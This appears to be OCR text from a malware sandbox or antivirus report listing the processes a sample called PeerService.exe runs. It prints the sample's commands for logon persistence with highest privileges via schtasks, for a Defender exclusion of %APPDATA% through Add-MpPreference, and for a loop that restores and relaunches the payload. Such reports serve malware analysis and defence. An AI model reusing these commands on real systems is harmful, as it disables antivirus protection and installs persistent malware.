
'%APPDATA%\peerservice\peerservice.exe'
Executes the following
'<SYSTEM32>\cmd.exe' /C "schtasks /Create /TN
"PeerCreator" /TR
"%APPDATA%\PeerService\PeerService.exe" /SC
ONLOGON /RL HIGHEST /F >nul 2>nul"
'<SYSTEM32>\schtasks.exe' /Create /TN "PeerCreator" /TR
"%APPDATA%\PeerService\PeerService.exe" /SC
ONLOGON /RL HIGHEST /F
'<SYSTEM32>\cmd.exe' /C "powershell -Command "Add-
MpPreference -ExclusionPath $env:APPDATA""
'<SYSTEM32>\cmd.exe' /C "for /l %i in () do (tasklist | find /i
"PeerService.exe" >nul || (copy /y "%TEMP%\\chw.aof"
"%APPDATA%\PeerService\PeerService.exe" & start ""
"%APPDATA%\PeerService\PeerService.exe" & exit...
'<SYSTEM32>\tasklist.exe'
'<SYSTEM32>\find.exe' /i "PeerService.exe"
'<SYSTEM32>\timeout.exe' /t 5
Curing recommendations